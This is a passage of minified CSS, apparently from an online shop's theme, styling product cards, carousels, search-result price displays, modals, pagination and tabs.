ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#989898}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#989898}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#4b4b4b;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:4.35714rem;margin-top:-1.07143rem;padding:.71429rem;width:2.85714rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%234b4b4b' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%234b4b4b' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button,.slick-dots li button::before{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.78571rem}.subscribe-intro{color:#fff;font-size:1.28571rem}.button-subscribe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.57143rem;width:3.92857rem;margin:0;background-color:#0066b3;border-radius:0 4px 4px 0}.button-subscribe:hover{background-color:#0091ff}.icon-airplane{display:inline-block;width:1.625em;height:1.625em;stroke-width:0;stroke:white;fill:white}.isp_related_wrapper .slick-prev:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}.isp_related_wrapper .slick-next:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}li.isp_grid_product div.isp_product_info .isp_product_title{margin-top:1rem;color:#666;font-size:.87em;overflow:hidden;text-overflow:ellipsis;display:block!important;line-height:none!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;vertical-align:initial;max-height:6.5rem!important;-webkit-box-sizing:border-box;box-sizing:border-box}.isp_product_title{margin-top:0!important}@media (min-width:801px){.isp_product_title{margin-top:1rem!important}}li.isp_grid_product form.isp_add_to_cart_form{display:none!important}@media (min-width:25rem){.isp_product_title{height:5rem!important}}@media (min-width:48rem){.isp_product_title{height:3rem!important}}@media (min-width:801px){.isp_product_title{height:5rem!important}}@media (min-width:64rem){.isp_product_title{height:5rem!important}}@media (min-width:1261px){.isp_product_title{height:7rem!important}}@media (min-width:48rem){.isp_grid_product{margin-bottom:1rem!important}}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked{height:100px;width:100px;background-color:#000;position:relative}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked:after{position:absolute;top:-.00357rem;bottom:0;left:18px;right:0;content:"X";font-size:11px;color:#555;line-height:16px;font-weight:700;text-align:center}.isp_product_price_wrapper{position:relative!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;font-size:0!important;-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}@media (min-width:23.125rem){.isp_product_price_wrapper{display:block!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:801px){.isp_product_price_wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}}.isp_product_price.money{font-size:1.1rem!important}span.isp_product_price.isp_compare_at_price_exist.money{font-size:1.1rem!important;color:#c41024!important;width:50%!important}span.isp_product_price.isp_compare_at_price_exist.money::before{content:"Now";margin-right:5px!important}@media (min-width:400px){span.isp_product_price.isp_compare_at_price_exist.money{width:100%}}#isp_product_quick_view_model .isp_compare_at_price,li.isp_grid_product div.isp_product_info .isp_compare_at_price{font-size:1.1rem!important}@media (min-width:400px){span.isp_product_price.money{width:100%!important}}@media (min-width:801px){span.isp_product_price.money{width:50%!important}}@media (min-width:400px){.isp_product_info span.isp_product_price.money{width:100%!important}}@media (min-width:801px){.isp_product_info span.isp_product_price.money{width:50%}}span.isp_compare_at_price.money{opacity:1!important;width:50%!important}@media (min-width:370px){span.isp_compare_at_price.money{width:100%!important;padding:0!important}}span.isp_compare_at_price.money::before{content:"";border-left:1px solid #d1d8dd!important;top:5px;padding:.6rem 0;padding-right:3px;position:absolute;right:45%}@media (min-width:370px){span.isp_compare_at_price.money::before{display:none}}@media (min-width:801px){span.isp_compare_at_price.money::before{padding:.6rem 0;padding-right:3px;display:block}}@media (min-width:1300px){span.isp_compare_at_price.money::before{right:37%}}@media (min-width:801px){span.isp_compare_at_price.money{text-align:center!important}}@media (min-width:1300px){span.isp_compare_at_price.money{text-align:right!important}}span.isp_product_price.money{width:100%!important}body .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title,body li.isp_grid_product div.isp_product_info .isp_compare_at_price,body li.isp_grid_product:hover form.isp_add_to_cart_form{display:block!important}body a.isp_did_you_mean_results{display:inline-block!important}li.isp_grid_product{padding:0 1rem!important}li.isp_grid_product .isp_add_to_cart_btn{display:none!important}@media (min-width:801px){li.isp_grid_product{padding:0!important}}h2#isp_results_summary .isp_header_collection_title{display:none}h1#isp_results_summary{font-size:0!important}h1#isp_results_summary a{display:none}h1#isp_results_summary div#isp_search_results_filter_tags{font-size:1rem!important;left:-3px!important}h1#isp_results_summary div#isp_search_results_filter_tags .isp_filter_tag_remove_all{padding:.8rem 0}.isp_center_container_header{position:relative!important}#isp_search_results_filter_tags{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important;-ms-flex-wrap:wrap;flex-wrap:wrap}#isp_search_results_filter_tags span{margin:.25rem!important}#isp_search_results_filter_tags .isp_product_price.money{font-weight:400!important}#isp_search_results_filter_tags #isp_search_result_page_container span{line-height:1.7em!important;font-size:1rem!important}#isp_search_results_filter_tags .isp_facet_title_name{padding-right:1rem!important}span#removable_tag_Spec-product_detail_Workbook{line-height:none!important}#isp_search_result_page_container div.isp_center_container_header{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}@media (min-width:551px){#isp_search_result_page_container div.isp_center_container_header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.isp_results_summary_wrapper .isp_product_price.money{font-size:.8rem!important}.isp_results_summary_wrapper #isp_header_subtitle{margin-left:.6em!important}.isp_related_wrapper .isp_related_product .button{display:none!important}.isp_related_wrapper .isp_related_product .button:active,.isp_related_wrapper .isp_related_product .button:focus,.isp_related_wrapper .isp_related_product .button:hover{display:none!important}div#isp_search_results_filter_tags .isp_filter_removable_tag{line-height:1.7rem!important;font-weight:400!important;margin-left:0!important}div#isp_search_result_page_container{overflow:hidden!important}#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper{margin-right:0!important}.navUser-item.navUser-item--cart{margin-right:8px!important}.isp_related_product_price{position:relative}.isp_related_product_price .isp_product_price:only-child::before{content:""!important}.isp_related_product_price .isp_product_price.money:only-child{color:#000!important}.isp_related_product_price .isp_product_price.money{color:#c41024!important}.isp_related_product_price .isp_product_price::before{content:"Now"!important;color:#c41024!important}.isp_related_product_price span.isp_compare_at_price.money{margin-left:1rem!important;color:#666!important}.isp_related_product_price span.isp_compare_at_price.money::before{position:absolute;left:-10px;top:2px}span#isp_tab_products{display:none!important}.full-width-bg div.container{padding:0 1rem!important}.isp_add_to_cart_form{display:none!important}button.slick-prev.slick-arrow.slick-disabled{z-index:0}button.slick-next.slick-arrow{z-index:0}#isp_sort_oldest{display:none!important}body{font-size:1rem;font-weight:300}h1,h2,h3,h4,h5,h6{font-weight:300;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0;text-align:left;font-weight:900}@media (min-width:1261px){.page-heading{margin:1.5rem 0}}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#989898;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#989898;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.35714rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{width:130%}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:none;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:none;border-radius:0;border-top:none;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:25px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#959595;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#5f5f5f}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.71429rem);transform:translateX(.71429rem)}.modal-body{position:relative;overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}#previewModal .modal-body{overflow-x:hidden}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Heebo,Arial,Helvetica,sans-serif;padding:40px 20px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#333;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#000;border-color:#000;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.breadcrumbs{font-size:0;white-space:nowrap}@media (min-width:551px){.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none}.breadcrumb a{color:#000;font-weight:initial!important}.breadcrumb.is-active>.breadcrumb-label{cursor:text;color:#888!important;font-size:1.07143rem;font-weight:400!important}.breadcrumb-label{text-decoration:none}.breadcrumb-label:hover{color:#0066b3;text-decoration:none}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#0066b3}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .35714rem 0 .78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#989898;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease;text-decoration:none!important;background:#fff}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.button--primary{color:#000;border-color:#ccc}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.78571rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.78571rem 1.28571rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.hp-products .tabs{border:none;font-size:0;text-align:center}.hp-products .tab{border-bottom:1px solid #797979;text-align:center}@media (min-width:801px){.hp-products .tab{display:inline-block;float:none}}.hp-products .tab .tab-title{font-size:2.28571rem;color:#797979}.hp-products .tab.is-active{border:none}.hp-products .tab.is-active .tab-title{border-bottom:4px solid 